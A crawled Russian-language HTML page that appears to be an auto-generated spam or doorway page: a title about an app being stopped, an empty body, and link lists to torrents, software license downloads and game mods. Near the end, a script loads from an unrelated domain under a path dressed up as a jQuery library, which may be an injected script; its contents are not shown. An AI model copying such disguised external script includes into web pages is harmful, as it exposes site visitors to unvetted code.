

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-prilozhenie-bylo-ostanovleno-iz-za-nedostatochnogo.html
body_size: 1833
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приложение было остановлено из за недостаточного - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приложение было остановлено из за недостаточного</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-kratkoe-soderzhanie-skatert-baranchik-i-suma.html">Краткое содержание скатерть баранчик и сума</a></li>
                                <li><a href="br2v-mody-na-gta-vice-city-skachat.html">Моды на gta vice city скачать</a></li>
                                <li><a href="br2v-skachat-licenziyu-dlya-navitel-android.html">Скачать лицензию для навител андроид</a></li>
                                <li><a href="br2v-torrent-igry-ps-novinki.html">Торрент игры пс новинки</a></li>
                                <li><a href="br2v-obrazec-obyavleniya-na-parikmaherskie-uslugi.html">Образец объявления на парикмахерские услуги</a></li>
                                <li><a href="br2v-skachat-igru-na-kompyuter-puteshestvie.html">Скачать игру на компьютер путешествие</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-maunt-bleyd-skachat-torrent.html">Маунт блейд скачать торрент</a></li>
                                            <li><a href="br2v-utilizator-skachat-torrent-vse-vypuski.html">Утилизатор скачать торрент все выпуски</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-prezentaciya-po-klassicheskomu-tancu.html">Презентация по классическому танцу</a></li>
                                            <li><a href="br2v-tp-link-tl-wr741nd-proshivka-dd-wrt.html">Tp link tl wr741nd прошивка dd wrt</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-mody-na-skayrim-lyuks.html">Моды на скайрим люкс</a></li>
                                            <li><a href="br2v-ka2212-shema.html">Ka2212 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-evgeniy-brodeckiy-knigi.html">Евгений бродецкий книги</a></li>
                                            <li><a href="br2v-dzhek-i-bobovyy-stebelek.html">Джек и бобовый стебелек</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
